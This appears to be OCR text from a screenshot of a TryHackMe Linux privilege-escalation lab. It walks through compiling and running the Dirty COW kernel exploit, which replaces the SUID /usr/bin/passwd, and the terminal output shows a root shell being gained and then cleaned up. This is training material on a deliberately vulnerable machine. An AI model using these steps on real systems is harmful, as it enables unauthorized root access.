 TryHackMe | Linux PrivEsc — Mozilla Firefox
TryHackMe | Lin
Linux Privilege E
enumeration - G
GTFOBins
https://tryhackme.com/room
Getting Started
Start
Parrot OS
Community
Docs
Git
CryptPad
?
Title
IP Address
Expires
Add 1
hour
Linux PrivEsc
10.10.132.40
54m 37s
Terminate
The popular Linux kernel exploit "Dirty COW" should be listed.
Exploit code for Dirty COW can be found at /home/user/tools
/kernel-exploits/dirtycow/c0w.c. It replaces the SUID file
/usr/bin/passwd with one that spawns a shell (a backup of
/usr/bin/passwd is made at /tmp/bak).
Compile the code and run it (note that it may take several
minutes to complete):
gcc -pthread /home/user/tools/kernel-exploits
/dirtycow/c0w.c -o c0w
./c0w
Once the exploit completes, run /usr/bin/passwd to gain a root
shell:
/usr/bin/passwd
Remember to restore the original /usr/bin/passwd file and exit
the root shell before continuing!
mv /tmp/bak /usr/bin/passwd
exit
Answer the questions below
Read and follow along with the above.
No answer needed
Correct Answer
user@debian: /tmp
user@debian: /tmp 97x20
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
mmap 11911000
madvise 0
ptrace 0
user@debian:/tmp$ /usr/bin/passwd
root@debian:/tmp# id
uid=0(root) gid=1000(user) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plu
gdev),1000(user)
root@debian:/tmp# clear
TERM environment variable not set.
root@debian:/tmp# clear
TERM environment variable not set.
root@debian:/tmp# mv /tmp/bak /usr/bin/passwd
root@debian:/tmp# exit
exit
user@debian:/tmp$ clear
cd .. - Parrot Terminal 97x20
[root@parrot]-[/tmp/nfs]
#cd ..
[root@parrot]-[/tmp]
#